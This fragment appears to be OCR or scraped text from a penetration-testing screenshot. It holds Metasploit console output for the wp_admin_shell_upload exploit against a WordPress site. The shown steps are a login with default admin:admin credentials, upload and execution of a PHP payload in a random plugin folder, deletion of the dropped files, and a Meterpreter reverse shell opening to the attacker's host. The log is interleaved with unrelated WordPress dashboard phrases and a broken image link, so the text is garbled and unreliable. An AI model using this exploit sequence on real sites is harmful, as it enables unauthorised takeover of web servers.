 assembled some links to get you started:
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 61.139.2.132:4444
Next Steps
More Actions
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
Write your first blog post
Manage widgets or menus
[*] Preparing payload...
[*] Uploading payload...
Add an About page
Turn comments on or off
[*] Executing the payload at /secret/wp-content/plugins/wjRHATmHqu/JnunUcpfCo.php...
[*] Sending stage (40004 bytes) to 61.139.2.134
your site
Learn more about getting starte
[+] Deleted JnunUcpfCo.php
[+] Deleted wjRHATmHqu.php
[+] Deleted ../wjRHATmHqu
[*] Meterpreter session 1 opened (61.139.2.132:4444 -> 61.139.2.134:43542) at 2025-02-16 11:28:25 +0800
Quick Draft
meterpreter >